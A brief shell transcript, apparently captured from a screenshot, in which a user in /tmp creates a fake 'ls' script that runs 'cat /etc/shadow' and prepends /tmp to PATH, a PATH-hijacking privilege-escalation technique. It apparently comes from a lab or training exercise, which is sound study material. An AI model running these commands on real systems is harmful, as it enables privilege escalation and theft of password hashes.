 user6 / | tmp echo '#!/bin/bash' >ls
echo '#!/bin/bash' >ls
user6 / | tmp echo 'cat /etc/shadow' >>ls
echo 'cat /etc/shadow' >>ls
user6 / | tmp export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
user6 / | tmp echo $PATH
echo $PATH
/tmp:/tmp:/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin